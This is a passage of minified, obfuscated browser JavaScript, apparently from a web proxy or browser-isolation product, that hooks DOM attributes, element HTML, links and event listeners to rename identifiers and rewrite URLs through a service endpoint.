0:i[n(1314)])?function(){const e=n,i=r[e(1613)](t);return new(o[e(3253)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(1875)===n?function(){const e=r,n=o[e(1613)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(1465)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(652)===e&&o[n(1731)](n(2273))){const t=o[n(1700)](5);return(0,d._)(t)?n(2273)+(0,d.ks)(t):o}return o}}):r(2277)==typeof o?o[r(518)](t):o:o}}):n}:r(2277)==typeof o?o[r(518)](t):o:o}})}:r[n(518)](t):new(o[n(3253)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(2277)==typeof o)return o[r(518)](t);if(r(652)===e&&o[r(1731)](r(2273))){const t=o[r(1700)](5);return r(2273)+((0,d._)(t)?(0,d.ks)(t):t)}return o}}):r;var i}},null),$t(o,l(2379),l(1219),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(3918)===e)return function(){const e=n,o=[];for(var i=arguments[e(3356)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(731)]((t=>{o[e(2215)]((0,d.md)(t))})),r[e(3731)](t,[...o])};if(n(1690)===e)return function(e){return r[n(3731)](t,[(0,d.md)(e)])};if(n(930)===e)return function(){const e=n;for(var o=arguments[e(3356)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(2420)]((t=>(0,d.md)(t)));return r[e(3731)](t,[...a])};if(n(2439)===e)return function(e,o){return r[n(3731)](t,[(0,d.md)(e),o])};if(n(2100)===e)return function(e,o){return r[n(3731)](t,[(0,d.md)(e),(0,d.md)(o)])};if(n(1465)===e)return r[n(4055)](" ")[n(2420)]((t=>t[n(2496)]()))[n(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2567)](" ");if(e===o[n(774)][n(1314)])return function(){const e=n,i=r[e(1613)](t);return new(o[e(3253)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(1875)===n?function(){const e=r,n=i[e(1613)](t);return n?new(o[e(3253)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(1465)===n?(0,d._)(o)?(0,d.ks)(o):o:r(2277)==typeof o?o[r(518)](t):o:o}}):n}:r(2277)==typeof i?i[r(518)](t):i:i}})};if(n(2579)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(2277)==typeof r?r[n(518)](t):r},set:function(t,e,n){const r=l;return r(1465)===e&&(n=n[r(4055)](" ")[r(2420)]((t=>t[r(2496)]()))[r(2420)]((t=>(0,d._)(t)?t:(0,d.md)(t)))[r(2567)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(4055)](" ")[e(2420)]((t=>t[e(2496)]()))[e(2420)]((t=>(0,d.md)(t)))[e(2567)](" "),i.A[e(772)](o)[e(533)][e(1613)](this,e(1484),t),t}),(()=>!0)),Yt(o,l(2379),l(3679),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(2860)][t(772)][t(1613)](this,...n)[t(4055)](" ")[t(2420)]((e=>e[t(2496)]()))[t(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(2567)](" ")},set:function(t){const e=l,n=t[e(4055)](" ")[e(2420)]((t=>t[e(2496)]()))[e(2420)]((t=>(0,d.md)(t)))[e(2567)](" ");for(var r=arguments[e(3356)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(772)](o)[e(2860)][e(1520)][e(1613)](this,n,...s)}}),Gt(o,l(2379),l(1170),(function(t){const e=l;return i.A[e(772)](o)[e(3439)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))})),Gt(o,l(2379),l(1853),(function(t){const n=l;if(t[n(1731)](n(2273))){const e=t[n(1700)](5)[n(3112)]();(0,d._)(e)||(t=n(2273)+(0,d.md)(e))}let r="";return r=n(1452)===t||n(2184)===t||n(4137)===t?i.A[n(772)](o)[n(907)][n(1613)](this,(0,d.md)(t)):i.A[n(772)](o)[n(907)][n(1613)](this,t),r?("id"===t&&(0,d._)(r)?r=(0,d.ks)(r):n(1484)===t?r=r[n(4055)](" ")[n(2420)]((t=>t[n(2496)]()))[n(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2567)](" "):n(1269)===t||n(3513)===t?n(2579)==typeof r&&r[n(1731)](n(2858))&&(r=r[n(1700)](3)):(()=>!!(n(3505)===this[n(1711)][n(3112)]()&&n(4141)===t&&(0,e.EW)(r)||n(1748)===this[n(1711)][n(3112)]()&&n(4141)===t&&(0,e.EW)(r)||n(1131)===this[n(1711)][n(3112)]()&&n(4141)===t&&(0,e.EW)(r)||n(1243)===this[n(1711)][n(3112)]()&&n(2749)===t&&(0,e.EW)(r)||"a"===this[n(1711)][n(3112)]()&&n(2749)===t&&(0,e.EW)(r)||n(837)===this[n(1711)][n(3112)]()&&n(4141)===t&&(0,e.EW)(r)||n(2035)===this[n(1711)][n(3112)]()&&n(4141)===t&&(0,e.EW)(r)||n(2260)===this[n(1711)][n(3112)]()&&n(1172)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(542)]:n(1748)===this[n(1711)][n(3112)]()&&n(1694)===t||n(2035)===this[n(1711)][n(3112)]()&&n(1694)===t?r=Ut(r):n(2260)===this[n(1711)][n(3112)]()&&n(3595)===t&&(0,d._)(r)||this[n(1711)][n(3112)]()[n(1731)](n(2681))&&n(2035)===t&&(0,d._)(r)||n(2144)===t&&(0,d._)(r)?r=(0,d.ks)(r):n(1229)===t&&(0,d._)(r)?r=(0,d.xE)(r):n(2501)===t&&(r=Et(r)),n(3267)===t&&(r=(0,Pt.H)(r)),r):r})),Gt(o,l(2379),l(3960),(function(t){const e=l;return i.A[e(772)](o)[e(3715)][e(1613)](this,(0,d.md)(t))})),Gt(o,l(2379),l(1795),(function(t){const e=l;if(t[e(1731)](e(2273))){const n=t[e(1700)](5)[e(3112)]();(0,d._)(n)||(t=e(2273)+(0,d.md)(n))}return i.A[e(772)](o)[e(2680)][e(1613)](this,t)})),Yt(o,l(2379),"id",{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(2418)][t(772)][t(1613)](this,...n);return(0,d._)(s)?(0,d.ks)(s):s},set:function(t){const e=l;e(2579)!=typeof t&&(t=o[e(732)](t)),kt(o,t);for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(2418)][e(1520)][e(1613)](this,(0,d.md)(t),...r)}}),Yt(o,l(2379),l(1839),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(3348)][t(772)][t(1613)](this,...n);return t(3267)===this[t(1711)][t(3112)]()?(0,pt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(3267)===this[e(1711)][e(3112)]())return i.A[e(772)](o)[e(3348)][e(1520)][e(1613)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1131)===this[e(1711)][e(3112)]())return i.A[e(772)](o)[e(3348)][e(1520)][e(1613)](this,t,...s);const c=t[e(1002)]();return this instanceof o[e(3732)]&&c[e(948)](e(1354))?i.A[e(772)](o)[e(3348)][e(1520)][e(1613)](this,t,...s):i.A[e(772)](o)[e(3348)][e(1520)][e(1613)](this,Tt({_window:o,protectUrlContext:r,html:t}),...s)}}),Yt(o,l(2379),l(3184),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(1595)][t(772)][t(1613)](this,...n);return t(3267)===this[t(1711)][t(3112)]()?(0,pt.sR)(s):s},set:function(t){const e=l,n=t[e(1002)]();for(var s=arguments[e(3356)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(3732)]&&n[e(948)](e(1354))?i.A[e(772)](o)[e(1595)][e(1520)][e(1613)](this,t,...a):i.A[e(772)](o)[e(1595)][e(1520)][e(1613)](this,Tt({_window:o,protectUrlContext:r,html:t}),...a)}}),Gt(o,l(2379),l(1529),(function(t,e){const n=l;return i.A[n(772)](o)[n(1075)][n(1613)](this,t,this instanceof o[n(756)]&&n(3267)!==this[n(1711)][n(3112)]()?Tt({_window:o,protectUrlContext:r,html:e}):(0,pt.dv)({protectUrlContext:r,stylesheet:e}))})),Gt(o,l(2379),l(2013),(function(t){const e=l;return t=(0,qt.w4)(t),i.A[e(772)](o)[e(3411)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(2379),l(4010),(function(t){const e=l;return t=(0,qt.w4)(t),i.A[e(772)](o)[e(3655)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(2379),l(3850),(function(t){const e=l;if(t[e(1731)](e(2273))){const n=t[e(1700)](5)[e(3112)]();(0,d._)(n)||(t=e(2273)+(0,d.md)(n))}return i.A[e(772)](o)[e(867)][e(1613)](this,t)})),Gt(o,l(2379),l(2018),(function(t){const e=l;return!!t&&i.A[e(772)](o)[e(2637)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}));const u=[l(1545),l(1557),l(1418),l(2148),l(715),l(3698),l(2801)],h=["id",l(1484),l(3513),l(1269),l(4141),l(3680),l(1694),l(2749),l(1641),"as",l(1385),l(3809),l(3002),l(2144),l(1229),l(1452),l(2184),l(4137),l(3267),...u];Gt(o,l(2379),l(2725),(function(t,s){const a=l;t=t[a(3112)]();let c=String(s);const h=this[a(1711)][a(3112)]();if("id"!==t||(0,d._)(c))if(a(1484)===t)c=c[a(4055)](" ")[a(2420)]((t=>t[a(2496)]()))[a(2420)]((t=>(0,d.md)(t)))[a(2567)](" ");else if(a(1269)===t||a(3513)===t)c=a(2858)+c;else if(a(3505)===h)a(4141)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2119)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]}):a(3680)===t&&(c=a(3611)[a(880)](_t,a(1600))[a(880)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(2450)]+a(1106),kind:e.MN[a(2516)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]}),a(4109))[a(880)]((0,zt.x)().id,a(4030))+Tt({_window:o,protectUrlContext:r,html:c}));else if(a(1748)!==h&&a(1027)!==h||a(4141)!==t)if(a(1748)!==h&&a(1027)!==h||a(1694)!==t)if(a(1131)===h&&a(4141)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2516)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]});else if(a(1243)===h){var f;const s=a(1641)===t?c:null===(f=i.A[a(772)](o)[a(907)][a(1613)](this,a(1641)))||void 0===f?void 0:f[a(3112)](),l=a(2749)===t?c:i.A[a(772)](o)[a(907)][a(1613)](this,a(2749)),u="as"===t?c:i.A[a(772)](o)[a(907)][a(1613)](this,"as"),d=a(2497)===s||a(2770)===s&&a(3267)===u?e.MN[a(1980)]:a(2770)===s&&a(1131)===u?e.MN[a(2516)]:e.MN[a(3983)];a(2749)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]}):l&&i.A[a(772)](o)[a(580)][a(1520)][a(1613)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]}))}else if("a"!==h||a(2749)!==t||(0,e.EW)(c))if("a"===h&&a(3002)===t&&a(2579)==typeof c)t=a(2273)+(0,d.md)(a(3002));else if(a(837)!==h||a(4141)!==t&&a(3809)!==t||(0,e.EW)(c))if(a(2035)!==h||a(4141)!==t||(0,e.EW)(c))if(a(2035)===h&&a(1694)===t)c=Nt({protectUrlContext:r,srcset:c,endpoint:n.A[a(2450)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)])});else if(a(2260)!==h||a(1172)!==t||(0,e.EW)(c))a(2260)!==h||a(3595)!==t||(0,d._)(c)||[a(3822),a(3441),a(1033),a(3359)][a(948)](c)||(c=(0,d.md)(c));else{const t=i.A[a(772)](o)[a(907)][a(1613)](this,a(3595));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(3822)===t?e.MN[a(2395)]:e.MN[a(2119)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2395)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]});else c=Nt({protectUrlContext:r,srcset:c,endpoint:n.A[a(2450)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]});else kt(o,c),c=(0,d.md)(c);if(u[a(948)](t)&&(c=(0,pt.oY)({protectUrlContext:r,value:c})),a(1385)===t&&(c=Mt(r,c,i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]))),a(1229)!==t||(0,d._)(c)||(c=(0,d.zp)(c)),a(2144)!==t||(0,d._)(c)||(c=(0,d.md)(c)),a(1452)!==t&&a(2184)!==t||(t=(0,d.md)(t)),a(4137)===t&&(t=(0,d.md)(t)),t[a(1731)](a(2273))){const e=t[a(1700)](5)[a(3112)]();(0,d._)(e)||(t=a(2273)+(0,d.md)(e))}return a(3267)===t&&(c=(0,Pt.e)(c)),i.A[a(772)](o)[a(533)][a(1613)](this,t,c)}),(function(t,e){const n=l,r=t[n(3112)]();return!!h[n(948)](r)||!!r[n(1731)](n(2273))}));const m=[l(2304),l(2749)];Gt(o,l(2379),l(1499),(function(t,s,a){const c=l;return c(2304)===s&&a[c(1731)]("#")?a="#"+(0,d.md)(a[c(1700)](1)):c(2304)!==s&&c(2749)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3983)],baseUrl:i.A[c(772)](o)[c(3848)][c(772)][c(3731)](o[c(2165)]),endpoint:n.A[c(2450)]})),i.A[c(772)](o)[c(2614)][c(1613)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(559)]((t=>e[r(1731)](t)))})),Gt(o,l(2379),l(3389),(function(t){const e=l;return i.A[e(772)](o)[e(3318)][e(1613)](this,Tt({_window:o,protectUrlContext:r,html:t}))})),Yt(o,l(3284),l(2433),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(3241)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(542)]:a}},(()=>!0)),Yt(o,l(3284),l(2362),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(2588)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(542)]:a}}),Gt(o,l(3025),l(3386),(function(){const t=l;this[t(3416)]=!0;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(1272)][t(1613)](this,...n)})),Gt(o,l(3025),l(3326),(function(){const t=l;this[t(2630)]=!0;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(1273)][t(1613)](this,...n)})),Gt(o,l(952),l(1013),(function(t,s,a){const c=l;var u,h;null!==(u=this[c(3647)])&&void 0!==u||(this[c(3647)]=[]);const f=null!==(h=this[c(3647)][c(2521)](Vt(t,s,a)))&&void 0!==h?h:(()=>{const l=c,u={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2P;this[s(3647)]=this[s(3647)][s(2763)]((t=>{const e=s;var n;return!(e(3005)!=typeof t[e(1750)]&&null!==(n=t[e(1750)])&&void 0!==n&&null!==(n=n[e(2394)])&&void 0!==n&&n[e(2861)])}));try{for(var c=arguments[s(3356)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];u[s(2071)][s(2143)]?u[s(2071)][s(2143)][s(1613)](u[s(2071)],t,...l):u[s(2071)][s(1613)](this,t,...l)}catch(t){console[s(2042)](t)}const f=++u[s(3294)];let m=!1;if((t[s(2630)]||t[s(3416)]&&this[s(3647)][s(3204)]((t=>t[s(3294)]===f))||this instanceof o[s(3284)]&&this[s(3647)][s(3204)]((t=>t[s(3294)]===f)))&&(m=!0),m&&!t[s(3111)]){let a=t[s(3595)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(1711)])||void 0===p?void 0:p[s(3112)]());){var p;a=a[s(3952)]}if(a){var g;const c=i.A[s(772)](o)[s(907)][s(1613)](a,s(2273)+(0,d.md)(s(3002)));if(c)try{o[s(2678)](c)}catch(t){}let l=i.A[s(772)](o)[s(907)][s(1613)](a,s(2749));if(s(2579)!=typeof l||l[s(1731)](s(3420)))return;const u=null===(g=ee(o))||void 0===g?void 0:g[s(2597)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(542)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2395)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)],extra:{sourceFrameOrigin:u}})}let h=i.A[s(772)](o)[s(907)][s(1613)](a,s(2501));if(h=Mt(r,h,i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)])),t[s(784)](),l){if("#"===l){const t=(0,e.sH)(window[s(3763)][s(2749)])[s(542)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(2395)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)],extra:{sourceFrameOrigin:u}})}let t=o;for(;G(t,s(2559),s(3571),{url:l,windowFeatures:h?s(584)[s(880)](h):void 0,name:o[s(652)]}),t!==o[s(3139)];)t=t[s(3309)][s(796)]}}}s(3005)!=typeof a&&null!=a&&a[s(1648)]&&(this[s(3647)]=this[s(3647)][s(2763)]((t=>t!==u)))}};return this[l(3647)][l(2215)](u),u})();return i.A[c(772)](o)[c(3783)][c(1613)](this,t,f[c(2566)],a)}),(function(t,e){return l(3571)===t})),Gt(o,l(952),l(2842),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(3647)])&&void 0!==s?s:[],c=a[r(1435)](Vt(t,e,n));if(-1!==c){const[e]=a[r(2188)](c,1);return i.A[r(772)](o)[r(2805)][r(1613)](this,t,e[r(2566)],n)}return i.A[r(772)](o)[r(2805)][r(1613)](this,t,e,n)}),(t=>l(3571)===t)),Yt(o,l(448),l(2501),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(2539)][t(772)][t(1613)](this,...n);return s?Et(s):s},set:function(t){const e=l;if(!t)return i.A[e(772)](o)[e(2539)][e(1520)][e(1613)](this,t);for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(772)](o)[e(2539)][e(1520)][e(1613)](this,Mt(r,t,i.A[e(772)](o)[e(3848)][e(772)][e(3731)](o[e(2165)])),...s)}}),Yt(o,l(448),l(2749),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2395)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]})}catch(e){s.A[a(1854)](a(3453),t)}for(var c=arguments[a(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(772)](o)[a(3547)][a(1520)][a(1613)](this,t,...u)}}),Yt(o,l(448),l(1271),{get:function(){const t=l;let n=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(542)]);try{return new URL(n)[t(1271)]}catch(e){for(var r=arguments[t(3356)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(772)](o)[t(1546)][t(772)][t(3731)](this,s)}}}),Yt(o,l(448),l(1576),{get:function(){const t=l;let n=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(542)]);try{return new URL(n)[t(1576)]}catch(e){for(var r=arguments[t(3356)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(772)](o)[t(3706)][t(772)][t(3731)](this,s)}}}),Yt(o,l(448),l(2705),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]);try{return new URL(a)[t(2705)]}catch(e){return i.A[t(772)](o)[t(1638)][t(772)][t(3731)](this,r)}}}),Yt(o,l(448),l(1276),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]);try{return new URL(a)[t(1276)]}catch(e){return i.A[t(772)](o)[t(394)][t(772)][t(3731)](this,r)}}}),Yt(o,l(448),l(1157),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]);try{return new URL(a)[t(1157)]}catch(e){return i.A[t(772)](o)[t(3069)][t(772)][t(3731)](this,r)}}}),Yt(o,l(448),l(3789),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]);try{return new URL(a)[t(3789)]}catch(e){return i.A[t(772)](o)[t(2584)][t(772)][t(3731)](this,r)}}}),Yt(o,l(448),l(3595),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3209)][t(772)][t(3731)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l,a=i.A[s(772)](o)[s(907)][s(1613)](this,s(2749));a&&i.A[s(772)](o)[s(533)][s(1613)](this,s(2749),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(2395)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var c=arguments[s(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(772)](o)[s(3209)][s(1520)][s(1613)](this,t,...u)}}),Yt(o,l(448),l(2597),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(542)])[t(2597)]:i.A[t(772)](o)[t(2300)][t(772)][t(3731)](this,r)}}),Yt(o,l(448),l(833),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(1162)][t(772)][t(3731)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(772)](o)[s(1162)][s(1520)][s(1613)](this,t,...c)}}),Yt(o,l(448),l(1259),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]);try{return new URL(a)[t(1259)]}catch(e){return i.A[t(772)](o)[t(1461)][t(772)][t(3731)](this,r)}}}),$t(o,l(756),l(1280),{get:function(t,e){const n=l;if(n(2579)!=typeof e)return t[e];const r=t[(0,d._)(e)?e:(0,d.md)(c(e))];return n(2277)==typeof r?r[n(518)](t):r},set:function(t,e,n){return l(2579)!=typeof e?(t[e]=n,!0):(t[(0,d.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(4022)][e(2405)](t)[e(2420)]((t=>e(2579)==typeof t&&(0,d._)(t)?a((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(2579)!=typeof e||(0,d._)(e)||(e=(0,d.md)(c(e))),o[n(4022)][n(2175)](t,e)}},null),Yt(o,l(756),l(941),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(3114)][t(772)][t(1613)](this,...n);return t(3267)===this[t(1711)][t(3112)]()?(0,pt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(3267)===this[e(1711)][e(3112)]()?i.A[e(772)](o)[e(3114)][e(1520)][e(1613)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(772)](o)[e(3114)][e(1520)][e(1613)](this,t,...s)}}),Yt(o,l(756),l(1229),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(3351)][t(772)][t(1613)](this,...n);return(0,d._)(s)?(0,d.xE)(s):s},set:function(t){const e=l;t=(0,d._)(t)?t:(0,d.zp)(t);for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(3351)][e(1520)][e(1613)](this,t,...r)}}),$t(o,l(756),l(3267),{get:function(t,e){const n=l;if(n(2425)===e)return!0;const r=t[e];return r?n(2277)==typeof r?r[n(518)](t):n(2579)==typeof r?n(940)===e?(0,pt.QS)(r):(0,pt.hB)(r):r:r},set:function(t,e,n){const s=l;s(940)===e?n=(0,pt.Vd)({protectUrlContext:r,style:n}):s(2579)==typeof n&&n[s(948)](s(2298))&&(n=(0,pt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(772)](o)[s(907)][s(1613)](this,s(3267));if(t){const e=(0,Pt.e)(t);t!==e&&i.A[s(772)](o)[s(533)][s(1613)](this,s(3267),e)}}return!0}},null),Yt(o,l(3319),l(1172),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3228)][t(772)][t(3731)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l,a=i.A[s(772)](o)[s(907)][s(1613)](this,s(3595));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(3822)===a?e.MN[s(2395)]:e.MN[s(2119)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var c=arguments[s(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(772)](o)[s(3228)][s(1520)][s(1613)](this,t,...u)}}),Yt(o,l(3319),l(3595),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(772)](o)[t(1968)][t(772)][t(3731)](this,n);return(0,d._)(s)&&(s=(0,d.ks)(s)),s},set:function(t){const 